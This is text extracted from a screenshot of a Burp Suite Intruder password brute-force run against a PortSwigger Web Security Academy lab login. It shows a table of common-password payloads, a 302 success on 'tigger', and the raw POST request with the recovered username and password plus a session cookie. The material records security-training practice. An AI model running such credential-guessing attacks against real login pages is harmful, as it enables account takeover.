 15. Intruder attack of https://0a31009403b4d9c58052da7800aa0093.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Invalid username or passw... Comment
45 tigger 302 118 188
0 200 118 3427 </p> <form cla...
1 123456 200 107 3447 </p> <form cla...
2 password 200 116 3428 </p> <form cla...
3 12345678 200 116 3426 </p> <form cla...
4 qwerty 200 116 3443 </p> <form cla...
5 123456789 200 116 3444 </p> <form cla...
6 12345 200 159 3443 </p> <form cla...
7 1234 200 118 3428 </p> <form cla...
equest Response
retty Raw Hex \n
POST /login HTTP/2
Host: 0a31009403b4d9c58052da7800aa0093.web-security-academy.net
Cookie: session=qG5oYh2wspil2WFvB0Usp029a5vJiHHU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0a31009403b4d9c58052da7800aa0093.web-security-academy.net
Referer: https://0a31009403b4d9c58052da7800aa0093.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
username=archie&password=tigger